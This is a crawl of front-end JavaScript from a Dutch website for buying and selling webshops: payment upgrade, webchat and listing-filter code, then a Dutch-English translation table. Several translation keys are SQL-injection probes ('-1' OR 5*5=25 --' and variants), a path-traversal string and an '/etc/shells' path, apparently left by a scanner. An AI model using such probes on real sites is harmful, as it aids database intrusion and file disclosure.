placeholder="'+t("BTW Nummer")+'" class="vat-number" style="width:100%" /></div>':"";if(console.log(wso.lang),"en"==wso.lang&&(s=""),o.length>0)o.show(100);else{var c='<div class="upgrade-layer-2"><form><header>   <span class="header-txt">'+document.domain+'</span><a href="#" onclick="$(\'.upgrade-layer-2\').remove(); $(\'.select-package, .package-back\').hide(); return false" class="closebutton typcn typcn-times"></a>   <span class="header-subtext">'+window.packages[window.locale][i].description+" ("+t("excl. btw")+')</span>   <span class="header-amount">&euro; '+(window.packages[window.locale][i].price+r)+",-</span></header>"+l+"<div>"+t("Kies uw betaalwijze")+": </div>"+s+'<input type="radio" name="paymentmethod" value="creditcard" id="paycreditcard"><label for="paycreditcard" class="paycreditcard">Credit Card</label> <input type="radio" name="paymentmethod" value="banktransfer" id="paybanktransfer"><label for="paybanktransfer" class="paybanktransfer">'+t("Overschrijving")+'</label> <input type="radio" name="paymentmethod" value="paypal" id="paypaypal"><label for="paypaypal" class="paypaypal">PayPal&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</label> <input type="radio" name="paymentmethod" value="mistercash" id="paymistercash"><label for="paymistercash" class="paymistercash">Bancontact</label><div class="upgrade-buttons"><a href="#" onclick="$(\'.upgrade-layer-2\').remove(); $(\'.select-package, .package-back\').hide();" class="annuleren">'+t("Annuleren")+'</a> &nbsp; <a href="#" class="btn btn-primary btn-order-upgrade" onclick="wso.upgrade.order();">'+t("Naar Afrekenen")+"</a></div><br /><br /></form></div>";$("body").append(c)}return!1}console.log("Incasso of zo: ",i);wso.upgrade.order(null,"chargebee")},wso.upgrade.order=function(e,t){void 0===t&&(t="pay.php");var n={upgrade:"upgrade",package:window.selectedPackage,vat:$(".vat-number").val(),book:window.selectedBook,renew:$(".renew-me").is(":checked"),period:window.period},o=$(".upgrade-layer-2 input[name=paymentmethod]:checked").val(),i=$(".upgrade-layer-2 select[name=issuer]").val();triggerConversion("paid_buyer_account"),$.ajax({method:"post",url:"/profiel/ajaxupgrade",data:n,success:function(e){console.log("Pay result: ",e),location="/"+t+"?id="+e+"&method="+o+"&issuer="+i+"&package="+window.selectedPackage}})},wso.upgrade.popPayment=function(e){html='<iframe style="position: fixed; top: 0; left: 0; width: 500px; height: 500px; left: 50%; margin-left: -250px;" src="'+e+'"></iframe>',$("body").append(html)},wso.webchat={active:!1,minimized:!0,chats:[],pollcount:0,init:function(){if(console.log("Init webchat"),""!==window.wc_viewname.trim()&&"boolean"!=typeof hideChat){wso.webchat.active=!0;var e='<div class="webchat minimized"><div class="bar"><i class="status fa fa-circle"></i>'+window.wc_viewname+' (<span class="unread">'+window.wc_messagecount+'</span>)<a href="/profiel" style="display: block; float: right; margin-top: 5px;" title="{{Uitgebreide chat weergeven}}"><em class="fa fa-external-link"></em></a></div><div class="contacts-body"><ul><li><em>loading...</em></li></ul></div></div>';$("body").append(e),$(".webchat .bar").on("click",function(){wso.webchat.minimized?("object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_show"}),setCookie("wsshow","1",1),wso.webchat.buildcontactList(),$(".webchat").removeClass("minimized"),wso.webchat.minimized=!1):("object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_hide"}),setCookie("wsshow","0",1),$(".webchat").addClass("minimized"),wso.webchat.minimized=!0)}),"1"==getCookie("wsshow")&&(wso.webchat.buildcontactList(),$(".webchat").removeClass("minimized"),wso.webchat.minimized=!1)}wso.webchat.createPoller()},createPoller:function(){window.wc_toId>0&&window.WebSocket&&(console.log(" Creating WS !!!"),wso.webchat.ws=new WebSocket("wss://www.webshopovername.nl:8128/"+window.wc_toId,"echo-protocol"),wso.webchat.ws.onmessage=function(e){for(var t in console.log("Compare to local & update direct, ",e.data),wso.webchat.buildcontactList(),console.log("Chats: ",wso.webchat.chats.length),wso.webchat.chats)wso.webchat.chats[t].update()},wso.webchat.ws.onerror=function(e){console.log("WS Err ",e)})},poller:function(){wso.webchat.pollcount++,wso.webchat.pollcount>1200&&clearInterval(wso.webchat.interval);var e="/mpoll.php?i="+window.wc_toId+"&nc="+Date.now();$.get(e,function(e){if(console.log("Get poll: ",e),e>wso.webchat.lastMessageId)for(var t in wso.webchat.buildcontactList(),console.log("Chats: ",wso.webchat.chats.length),wso.webchat.chats)wso.webchat.chats[t].update()})},buildcontactList:function(){var e="/ajax/?action=getcontacts&nc="+Date.now();$.getJSON(e,function(e){var t=0;if(console.log("Contact List: res",e),$(".webchat .contacts-body ul li").remove(),e.inbox.length>0){for(var n in e.inbox){var o=e.inbox[n],i=o.unread?"unread":"",a=o.lonline<300&&null!=o.lonline?" online":"",r=o.unreadcounter>0?'<span class="unreadcounter">('+o.unreadcounter+")</span>":"";$(".webchat .contacts-body ul").append('<li class="'+i+" contact-"+o.otherId+a+'"><a href="#" class="" onclick="wso.webchat.toggle('+o.otherId+",'"+o.viewname+"',"+o.msgId+')">'+o.viewname+r+" </a></li>"),t+=o.unreadcounter}wso.webchat.updateNewCount(t),wso.webchat.lastMessageId=e.lastMessageId}else $(".webchat .contacts-body ul").append('<li class=""><em>Geen contacten</em></li>')})},toggle:function(e,t,n){$(".chat-window-"+e).length>0?$(".chat-window-"+e+" input").focus():(wso.webchat.chats.push(new chatWindow(e,t,n)),$(".chat-window-"+e+" input").focus()),$(".contacts-body .contact-"+e).removeClass("unread"),$(".contacts-body .contact-"+e+" .unreadcounter").remove(),$.getJSON("/profiel/messages?tree="+e,function(t){var n="",o="";for(var i in t.msg){var a=t.msg[i].mine?"right":"left",r=t.msg[i].message;if(t.msg[i].buttons,n+='<div class="'+a+" message-"+t.msg[i].msgid+'"><div class="msghead">'+t.msg[i].sentDate+' | <i style="color: '+(t.msg[i].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+r+"</div>","NDA_REQUEST_SELLER"==t.msg[i].template){var s="",l="",c=": Wachten op goedkeuring";if("approved"==t.msg[i].status?(s='<em class="fa fa-check checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check hidden checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""):"declined"==t.msg[i].status&&(s='<em class="fa fa-check hidden checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""),t.msg[i].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>{{Geheimhoudingsverklaring bevestigd}} '+c+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja </span>'+s+'\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee </span>'+l+"\n    </div>\n</div>";else{console.log("What?",t.msg[i].status);var d="btn-nda-ok",u="btn-nda-nok";"approved"!=t.msg[i].status&&"declined"!=t.msg[i].status||(d="",u=""),n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <input type="submit" value="Ja" class="btn green '+d+'" style="width:35%">'+s+'\n        <input type="submit" value="Nee" class="btn red '+u+'" style="width:35%">'+l+"\n    </div>\n</div>"}}n+=o,o="","approved"==t.msg[i].status&&(o+='<div class="approved-message">{{Beste koper en verkoper, de toegang is verleend en u bent nu in contact.}}<br> {{Gebruik deze chat om kennis te maken en elkaar vragen te stellen.}}</div>')}$(".chat-window-"+e+" .messages").html(n),wso.webchat.rearrange(),setTimeout(function(){$(".chat-window-"+e+" .messages").animate({scrollTop:$(".chat-window-"+e+" .messages")[0].scrollHeight},200)},100)})},rearrange:function(){var e=$(".webchat").width()+1,t=0,n=$(window).width();if(!(n<767)){for(var o in wso.webchat.chats){var i=wso.webchat.chats[o],a=e+352*t+5;if(console.log("CHECK REARRANGE: ",a,"+",350,">",n," ?"),a+350>n)return $(".chat-window-"+wso.webchat.chats[0].getId()).remove(),wso.webchat.chats.shift(),void wso.webchat.rearrange();$(".chat-window-"+i.getId()).css("right",a+"px"),t++}console.log("rearrange")}},updateNewCount:function(e){window.wc_messagecount=e,$(".menu-messagecount, .webchat span.unread").html(e)},ontype:function(e){switch(event.keyCode){case 13:var t=$(event.srcElement).attr("data-id"),n=$(event.srcElement).attr("data-msgid");console.log("Send",t),wso.webchat.sendMessage(t,n)}},sendMessage:function(e,t){var n,o=jQuery(".chat-window-"+e+" .bottom-input").val();console.log("sendMessage",status,o),"object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_send"}),o||"ok"==status||"nok"==status||!noFile?(n={id:t,message:o,reply:1,status:status},$.ajax({method:"POST",url:"/profiel/ajax",data:n,contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,success:function(t){var n=new Date,o='<div class="right message-'+t+'">               <div class="msghead">'+(n.getDate()+"-"+(n.getMonth()+1)+"-"+n.getFullYear()+" "+n.getHours()+":"+n.getMinutes())+' |                <i style="color: #CCC;" class="fa fa-check"></i></div>       '+jQuery(".chat-window-"+e+" .bottom-input").val().replace(/(?:\r\n|\r|\n)/g,"<br />")+"</div>";$(".chat-window-"+e+" .msg-content").append(o),jQuery(".chat-window-"+e+" .bottom-input").val(""),$(".chat-window-"+e+" .msg-content").animate({scrollTop:$(".chat-window-"+e+" .msg-content")[0].scrollHeight},200)}}),"nok"==status&&($(".checker-deny").show().removeClass("hidden"),$(".checker-approve").hide().addClass("hidden")),"ok"==status&&($(".checker-deny").hide().addClass("hidden"),$(".checker-approve").show().removeClass("hidden"))):jQuery(".btn-send").removeAttr("disabled")}},$("body").hasClass("logged-in")&&wso.webchat.init();var Shop=function(e){var t=this;this.props=e,this.element=this.createRow(e),shops.subscribe(function(e){var n,o=!0;for(var i in e){for(var a in checkedNr=0,o=!0,e[i]){if(a.indexOf(",")>0){var r=parseInt(a.split(",")[0]),s=parseInt(a.split(",")[1]),l=parseInt(t.props[i]);isNaN(l)&&(l=0),l>=r&&l<=s&&(o=!1)}else"search"==i?t.props[i].indexOf(a)>-1&&(o=!1):t.props[i]==a&&(o=!1);checkedNr++}0==checkedNr&&(o=!1),n=n||o}n?($(t.element).hide(1),shops.visible[t.props.id]=0):($(t.element).show(1),shops.visible[t.props.id]=1)})};Shop.prototype.createRow=function(e){var n,o=document.createElement("DIV"),i="1"==e.highlight?" highlight":"",a=location.href.replace(/http(s|):\/\//,"").replace(document.domain,"").split("?")[0].split("#","")+"/";"undefined"==typeof listingType&&(listingType=""),a=a.replace("//","/"),o.className="show-row icon"+e.industryicon+i+" paginate-hidden",jQuery(o).on("click",function(){var e=jQuery(this).find("a");return e.length>0&&(location=jQuery(e).attr("href")),!1}),n=e.revenue<2||"1"==e.hideRevenue?t("Op aanvraag"):"&euro; "+nrformat(e.revenue);var r=document.location.href.replace(document.location.hash,"").split("?")[0];if("domains"==listingType)var s=t("Jaar")+'<br /></span><strong class="s-revenue">'+e.year+"</strong>";else s=t("Omzet")+'<br /></span><strong class="s-revenue">'+n+"</strong>";return o.innerHTML='<div class="bg-padding"><span class="country '+e.country+'"></span><div class="rbox"><span><span class="r-label">'+s+'<br /></span><span><span class="r-label">'+t("Branche")+'<br /></span><strong class="s-industry">'+e.industryShow+'</strong></span></div><div class="s-i-container"><div class="icon col-sm-2" style="background-image: url('+e.profilepic+'); background-size: cover"></div></div><div class="props col-sm-7"><h5><a data-base="'+r+'" href="'+r+(a+e.key).replace("//","/")+'">'+e.title+"</a></h5><p>"+e.teaser+"</p><small>"+t("Geplaatst op")+': <span class="shops-date">'+e.created+"</span>"+e.flags+"</small></div></div>",$(".shops-container").append(o),o};var shops={items:[],visible:[],filterbyhash:!1,showmore:{}};shops.showmore.items=30,shops.showmore.init=function(e){e.items.length>e.showmore.items&&$(".wsk-paginate").append('<button onclick="shops.showmore.show()" class="btn btn-primary load-more-btn" style="">Meer laden</button>'),e.showmore.show()},shops.showmore.show=function(e){$(".paginate-hidden:lt("+shops.showmore.items+")").removeClass("paginate-hidden")},shops.subscriptions=[],"object"!=typeof shops.filterState&&(shops.filterState={},console.log("shops.filterState 4",shops.filterState)),shops.sort=function(e){if("revenueH"==e||"revenueL"==e){var t=function(e,t){return e.props.revenue<t.props.revenue?-1:e.props.revenue>t.props.revenue?1:e.props.revenue==t.props.revenue?0:void 0};shops.items.sort(t),"revenueH"==e&&shops.items.reverse()}if("dateH"==e||"dateL"==e){t=function(e,t){return e.props.dateSort<t.props.dateSort?-1:e.props.dateSort>t.props.dateSort?1:e.props.dateSort==t.props.dateSort?0:void 0};shops.items.sort(t),"dateH"==e&&shops.items.reverse()}shops.regenerate()},shops.regenerate=function(){for(var e in $(".shops-container .show-row").remove(),shops.items)$(".shops-container").append(shops.items[e].element)},shops.subscribe=function(e){shops.subscriptions.push(e)},shops.publish=function(e){for(var t in shops.subscriptions)shops.subscriptions[t].call(null,e);location.hash=JSON.stringify(shops.filterState)},shops.singleFilterRemove=function(e){var t=$(e).attr("data-filter"),n=$(e).attr("data-value"),o=n;return console.log("Remove value: ",n),n.indexOf("-")>-1&&(o=n.split("-")),console.log("shops.filterRemove: ",t,o),"search"==t?(delete shops.filterState[t],console.log("shops.filterState 5",shops.filterState),jQuery(".wsk-freesearch").val("")):($.isArray(o)&&(o=o.join(",")),console.log("UNCHECK ",".checkbox_"+t+"_"+n),$(".checkbox_"+t+"_"+n).removeAttr("checked")),shops.filterRemove(t,n),$(e).hide(),!1},shops.clearFilters=function(){delete shops.filterState,console.log("shops.filterState 6",shops.filterState),shops.filterState={},jQuery(".su-filter-container input[type=checkbox]:checked, .revenue-tabs input[type=checkbox]:checked").attr("checked",!1),jQuery(".wsk-freesearch").val(""),shops.publish(shops.filterState),shops.updateFilterCounts()},shops.filterAdd=function(e,t,n,o){if(void 0===shops.filterState[e]&&(shops.filterState[e]={},console.log("shops.filterState 7",shops.filterState)),void 0===n?(console.log("Log Filter"),"undefined"!=typeof ga&&ga("send","event","Filter","Click",e)):console.log("SKIP Log Filter"),"search"==e&&(delete shops.filterState[e],shops.filterState[e]={},console.log("shops.filterState 8",shops.filterState)),shops.filterState[e][t]=!0,shops.publish(shops.filterState),console.log("shops.filterState 9",shops.filterState),console.log(e),"search"!=e)$.isArray(t)&&(t=t.join("-"));else{var i=$(".box_search");$(".box_search").length&&(""==t?$(".box_search").remove():$(i).find(".txt").html(t))}setTimeout(function(){shops.updateFilterCounts()},200)},shops.filterRemove=function(e,t){console.log("Filter Remove? ",e,t),"search"==e?delete shops.filterState[e]:($.isArray(t)?valDel=t.join(","):valDel=t.replace("-",","),console.log("valDel",valDel),delete shops.filterState[e][valDel]),shops.publish(shops.filterState),console.log("shops.filterState 10",shops.filterState),$.isArray(t)&&(t=t.join("-")),$(".box_"+e+"_"+t).remove(),shops.updateFilterCounts(),setTimeout(function(){shops.updateFilterCounts()},300)},shops.updateFilterCounts=function(){if("undefined"!=typeof shopSource){console.log("UPDATE FILTER COUNTS"),$(".total-shops-count").html(shopSource.length);var e=0;for(var t in shops.visible)e+=shops.visible[t];$(".active-shops-count").html(e)}},shops.clickFilter=function(e,t,n,o){var i,a=n.checked,r=n.id;i=void 0!==n.niceName?n.niceName:$(n).parent().find("label[for="+r+"]").html(),console.log(r,i),a?shops.filterAdd(e,t,o,i):shops.filterRemove(e,t)},jQuery(window).on("load",function(){if(jQuery(".wsk-freesearch").on("keyup",function(){shops.filterAdd("search",jQuery(this).val().toLowerCase())}),"undefined"!=typeof shopSource){var e=0;for(var n in shopSource){shops.items.push(new Shop(shopSource[n]));var o=Math.random()<.5?"/website/static/webshopkopen/benkoppenens.jpg":"/website/static/webshopkopen/sanderscholten.jpg",i='<div class="show-row banner"><div class="bg-padding"><span class="country none"></span><div class="rbox"><button class="btn" style="min-width: 150px; margin-top: 29px" onclick="location=\'/over-ons/contact\'">'+t("Contact")+'</button></div><div class="s-i-container"><div class="icon col-sm-2" style="padding-top: 13px;"><img src="'+o+'" style="border-radius: 50px" /></div></div><div class="props col-sm-7"><h5><a href="/bedrijven-te-koop-gezocht">'+t("Samen uw bedrijf verkopen?")+'</a></h5><p style="color: #333; font-size: 17px;">'+t("Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.")+'</p><img src="/website/static/webshopkopen/subhero_logos.png" /></div></div></div>';console.log("Add Sell banner?",typeof searchlisting,listingType),20!=e&&50!=e&&100!=e||"undefined"!=typeof searchlisting||"undefined"!=typeof listingType&&"domains"==listingType||!(document.domain.indexOf(".nl")>0)||$(".shops-container").append(i),shops.visible[shopSource[n].id]=1,e++}jQuery(".shops-container").removeClass("loading"),setTimeout(function(){try{console.log("shops.filterState 0",decodeURIComponent(location.hash.substr(1)));var e=JSON.parse(decodeURIComponent(location.hash.substr(1)));for(var t in console.log("tryFilter",e),console.log("shops.filterState 1",shops.filterState),e.revenue)console.log("Revenue:",".checkbox_revenue_"+t.replace(",","-")),$(".checkbox_revenue_"+t.replace(",","-")).is(":checked")||$(".checkbox_revenue_"+t.replace(",","-")).click();for(var n in console.log("Free Search: ",e.search),e.search)shops.filterAdd("search",n),$(".wsk-freesearch").val(n),console.log("Free Search: ",n);var o=!1;for(var t in e.industry)console.log("industry:",".checkbox_industry_"+t.replace(",","-")),$(".checkbox_industry_"+t.replace(",","-")).is(":checked")||$(".checkbox_industry_"+t.replace(",","-")).click(),o=!0;o&&$(".filter-industry .filter-icon").click(),shops.filterState=e,shops.publish(shops.filterState),console.log("shops.filterState 2",shops.filterState),shops.filterbyhash=!0,$(".load-more-btn").hide()}catch(e){console.log("Filter not found")}},100),shops.showmore.init(shops),setTimeout(function(){shops.updateFilterCounts()},300)}$(window).scroll(function(){$(".shops-container").length>0&&$(window).scrollTop()>$(document).height()-$(window).height()-1e3&&!shops.filterbyhash&&(shops.showmore.show(),shops.updateFilterCounts(),$(".load-more-btn").hide())})});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.webshopovername.nl/ajax/?action=translationlibrary&type=.js
body_size: 23943
content:
console.log('Translation Lib Loaded');
window.translation = {};
window.translation.nl_NL = {};
window.translation.en = {};
window.translation.en['-1\' OR 3+611-611-1=0+0+0+1 or \'Jx3s8Ypr\'=\''] = "-1\\' OR 3+611-611-1=0+0+0+1 or \\'Jx3s8Ypr\\'=\\'";
window.translation.nl_NL['-1\' OR 3+611-611-1=0+0+0+1 or \'Jx3s8Ypr\'=\''] = "-1\\' OR 3+611-611-1=0+0+0+1 or \\'Jx3s8Ypr\\'=\\'";
window.translation.en['-1\' OR 5*5=25 --'] = "-1\\' OR 5*5=25 --";
window.translation.nl_NL['-1\' OR 5*5=25 --'] = "-1\\' OR 5*5=25 --";
window.translation.en['-1\' OR 5*5=25 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=25 or \\'UaxJSN12\\'=\\'";
window.translation.nl_NL['-1\' OR 5*5=25 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=25 or \\'UaxJSN12\\'=\\'";
window.translation.en['-1\' OR 5*5=26 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=26 or \\'UaxJSN12\\'=\\'";
window.translation.nl_NL['-1\' OR 5*5=26 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=26 or \\'UaxJSN12\\'=\\'";
window.translation.en['../Bedankt voor uw intakeaanvraag.'] = "..\/Bedankt voor uw intakeaanvraag.";
window.translation.nl_NL['../Bedankt voor uw intakeaanvraag.'] = "..\/Bedankt voor uw intakeaanvraag.";
window.translation.en['/aanbod'] = "\/online-business-for-sale";
window.translation.nl_NL['/aanbod'] = "\/aanbod";
window.translation.en['/aanbod/'] = "\/online-business-for-sale\/";
window.translation.nl_NL['/aanbod/'] = "\/aanbod\/";
window.translation.en['/aanbod/tag/dropshipping'] = "\/online-business-for-sale\/";
window.translation.nl_NL['/aanbod/tag/dropshipping'] = "\/aanbod\/tag\/dropshipping";
window.translation.en['/etc/shells'] = "\/etc\/shells";
window.translation.nl_NL['/etc/shells'] = "\/etc\/shells";
window.translation.en['/kennisbank'] = "\/knowledge-base";
window.translation.nl_NL['/kennisbank'] = "\/kennisbank";
window.translation.en['/nieuws'] = "\/news";
window.translation.nl_NL['/nieuws'] = "\/nieuws";
window.translation.en['/onze-diensten/overnameovereenkomst'] = "\/services\/how-to";
window.translation.nl_NL['/onze-diensten/overnameovereenkomst'] = "\/onze-diensten\/overnameovereenkomst";
window.translation.en['/onze-diensten/webshop-verkopen/'] = "\/services\/how-to";
window.translation.nl_NL['/onze-diensten/webshop-verkopen/'] = "\/onze-diensten\/webshop-verkopen\/";
window.translation.en['/over-ons/affiliates'] = "\/about-us\/contact";
window.translation.nl_NL['/over-ons/affiliates'] = "\/over-ons\/affiliates";
window.translation.en['/over-ons/contact'] = "\/about-us\/contact";
window.translation.nl_NL['/over-ons/contact'] = "\/over-ons\/contact";
window.translation.en['/over-ons/geheimhoudingsverklaring'] = "\/about-us\/non-disclosure-agreement";
window.translation.nl_NL['/over-ons/geheimhoudingsverklaring'] = "\/over-ons\/geheimhoudingsverklaring";
window.translation.en['/over-ons/privacy-policy'] = "\/about-us\/privacy-policy";
window.translation.nl_NL['/over-ons/privacy-policy'] = "\/over-ons\/privacy-policy";
window.translation.en['/over-ons/voorwaarden'] = "\/about-us\/terms-conditions";
window.translation.nl_NL['/over-ons/voorwaarden'] = "\/over-ons\/voorwaarden";
window.translation.en['020-2184499'] = "\\'+31-2-2184499";
window.translation.nl_NL['020-2184499'] = "020-2184499";
window.translation.en['030-7601500'] = "\\'+31 30 7601500";
window.translation.nl_NL['030-7601500'] = "030-7601500";
window.translation.en['1 Jaar'] = "1 Year";
window.translation.nl_NL['1 Jaar'] = "1 Jaar";
window.translation.en['1 Jaar Reageren op profielen'] = "1 Year Responding to profiles";
window.translation.nl_NL['1 Jaar Reageren op profielen'] = "1 Jaar Reageren op profielen";
window.translation.en['1 Jaar reageren op profielen'] = "1 Year responding to profiles";
window.translation.nl_NL['1 Jaar reageren op profielen'] = "1 Jaar reageren op profielen";
window.translation.en['1 Maand'] = "1 Month";
window.translation.nl_NL['1 Maand'] = "1 Maand";
window.translation.en['1 Maand reageren'] = "1 Month Responding";
window.translation.nl_NL['1 Maand reageren'] = "1 Maand reageren";
window.translation.en['1 Maand reageren op alle profielen'] = "1 month to respond to all profiles";
window.translation.nl_NL['1 Maand reageren op alle profielen'] = "1 Maand reageren op alle profielen";
window.translation.en['123Webshop'] = "123Webshop";
window.translation.nl_NL['123Webshop'] = "123Webshop";
window.translation.en['123webshop'] = "123webshop";
window.translation.nl_NL['123webshop'] = "123webshop";
window.translation.en['1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\0.'] = "1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\0.";
window.translation.nl_NL['1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\0.'] = "1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\0.";
window.translation.en['70532044'] = "70532044";
window.translation.nl_NL['70532044'] = "70532044";
window.translation.en['79,-'] = "79,-";
window.translation.nl_NL['79,-'] = "79,-";
window.translation.en['@@761Ej'] = "@@761Ej";
window.translation.nl_NL['@@761Ej'] = "@@761Ej";
window.translation.en['@@DlZEQ'] = "@@DlZEQ";
window.translation.nl_NL['@@DlZEQ'] = "@@DlZEQ";
window.translation.en['@@T747E'] = "@@T747E";
window.translation.nl_NL['@@T747E'] = "@@T747E";
window.translation.en['@@tWJkM'] = "@@tWJkM";
window.translation.nl_NL['@@tWJkM'] = "@@tWJkM";
window.translation.en['@@usuDW'] = "@@usuDW";
window.translation.nl_NL['@@usuDW'] = "@@usuDW";
window.translation.en['Aandelentransactie (volledige bedrijfsovername)'] = "Stock transaction";
window.translation.nl_NL['Aandelentransactie (volledige bedrijfsovername)'] = "Aandelentransactie (volledige bedrijfsovername)";
window.translation.en['Aanmelden als verkoper'] = "Register as seller";
window.translation.nl_NL['Aanmelden als verkoper'] = "Aanmelden als verkoper";
window.translation.en['Aanmelden of telefonische intake'] = "Sign up or telephone intake";
window.translation.nl_NL['Aanmelden of telefonische intake'] = "Aanmelden of telefonische intake";
window.translation.en['Aantal skus'] = "Number of skus";
window.translation.nl_NL['Aantal skus'] = "Aantal skus";
window.translation.en['Aanvragen'] = "Schedule a Call";
window.translation.nl_NL['Aanvragen'] = "Aanvragen";
window.translation.en['Aanvullende informatie'] = "Extra information";
window.translation.nl_NL['Aanvullende informatie'] = "Aanvullende informatie";
window.translation.en['Account'] = "Account";
window.translation.nl_NL['Account'] = "Account";
window.translation.en['Account gesloten'] = "Account closed";
window.translation.nl_NL['Account gesloten'] = "Account gesloten";
window.translation.en['Account van'] = "Account of";
window.translation.nl_NL['Account van'] = "Account van";
window.translation.en['Account verificatie'] = "Account verification";
window.translation.nl_NL['Account verificatie'] = "Account verificatie";
window.translation.en['Accountverificatie'] = "Accountverification";
window.translation.nl_NL['Accountverificatie'] = "Accountverificatie";
window.translation.en['Achternaam'] = "Last name";
window.translation.nl_NL['Achternaam'] = "Achternaam";
window.translation.en['Acties'] = "Acties";
window.translation.nl_NL['Acties'] = "Acties";
window.translation.en['Activa'] = "Assets";
window.translation.nl_NL['Activa'] = "Activa";
window.translation.en['Activa-Passiva (alleen overname webshop)'] = "Assets-deal (only takeover webshop)";
window.translation.nl_NL['Activa-Passiva (alleen overname webshop)'] = "Activa-Passiva (alleen overname webshop)";
window.translation.en['Adres'] = "Address";
window.translation.nl_NL['Adres'] = "Adres";
window.translation.en['Adviseur'] = "Advisor";
window.translation.nl_NL['Adviseur'] = "Adviseur";
window.translation.en['Afhankelijkheid van de eigenaar'] = "Owner dependency";
window.translation.nl_NL['Afhankelijkheid van de eigenaar'] = "Afhankelijkheid van de eigenaar";
window.translation.en['Afronding'] = "Completion";
window.translation.nl_NL['Afronding'] = "Afronding";
window.translation.en['Afspraak Inplannen'] = "Make appointment";
window.translation.nl_NL['Afspraak Inplannen'] = "Afspraak Inplannen";
window.translation.en['Al een account?'] = "Already an account?";
window.translation.nl_NL['Al een account?'] = "Al een account?";
window.translation.en['Al het nieuws'] = "All news";
window.translation.nl_NL['Al het nieuws'] = "Al het nieuws";
window.translation.en['Alertprofiel'] = "Alertprofile";
window.translation.nl_NL['Alertprofiel'] = "Alertprofiel";
window.translation.en['Algemene voorwaarden'] = "Terms and Conditions ";
window.translation.nl_NL['Algemene voorwaarden'] = "Algemene voorwaarden";
window.translation.en['Alle'] = "All";
window.translation.nl_NL['Alle'] = "Alle";
window.translation.en['Alle bedragen excl. 21% btw.'] = "All amounts excl. VAT";
window.translation.nl_NL['Alle bedragen excl. 21% btw.'] = "Alle bedragen excl. 21% btw.";
window.translation.en['Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.'] = "All amounts excluding 21% VAT. You can pay on a business invoice, with iDeal, credit card, Paypal or Bancontact.";
window.translation.nl_NL['Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.'] = "Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.";
window.translation.en['Alle branches'] = "All industries";
window.translation.nl_NL['Alle branches'] = "Alle branches";
window.translation.en['Alle onderwerpen'] = "All subjects";
window.translation.nl_NL['Alle onderwerpen'] = "Alle onderwerpen";
window.translation.en['Alle webshopdetails inzien'] = "View all shop details";
window.translation.nl_NL['Alle webshopdetails inzien'] = "Alle webshopdetails inzien";
window.translation.en['Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.'] = "If we have any questions about your profile, we will contact you.";
window.translation.nl_NL['Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.'] = "Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.";
window.translation.en['Amazon'] = "Amazon";
window.translation.nl_NL['Amazon'] = "Amazon";
window.translation.en['Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen'] = "Analytics is not linked, ask the seller to do this";
window.translation.nl_NL['Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen'] = "Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen";
window.translation.en['Analytics koppelen'] = "Link analytics";
window.translation.nl_NL['Analytics koppelen'] = "Analytics koppelen";
window.translation.en['Anders'] = "Other";
window.translation.nl_NL['Anders'] = "Anders";
window.translation.en['Anders / Onbekend'] = "Other \/ unknown";
window.translation.nl_NL['Anders / Onbekend'] = "Anders \/ Onbekend";
window.translation.en['Anders of in overleg'] = "Different or to be discussed";
window.translation.nl_NL['Anders of in overleg'] = "Anders of in overleg";
window.translation.en['Annuleren'] = "Cancel";
window.translation.nl_NL['Annuleren'] = "Annuleren";
window.translation.en['App / software'] = "App \/ software";
window.translation.nl_NL['App / software'] = "App \/ software";
window.translation.en['Archief'] = "Archive";
window.translation.nl_NL['Archief'] = "Archief";
window.translation.en['Audio | tv | video'] = "Audio | tv | video";
window.translation.nl_NL['Audio | tv | video'] = "Audio | tv | video";
window.translation.en['BOL'] = "BOL";
window.translation.nl_NL['BOL'] = "BOL";
window.translation.en['BTW Nr'] = "VAT nr";
window.translation.nl_NL['BTW Nr'] = "BTW Nr";
window.translation.en['BTW Nummer'] = "VAT Number";
window.translation.nl_NL['BTW Nummer'] = "BTW Nummer";
window.translation.en['BV'] = "Ltd";
window.translation.nl_NL['BV'] = "BV";
window.translation.en['Basic matching'] = "Basic matching ";
window.translation.nl_NL['Basic matching'] = "Basic matching";
window.translation.en['Beauty | Verzorging'] = "Beauty | Health";
window.translation.nl_NL['Beauty | Verzorging'] = "Beauty | Verzorging";
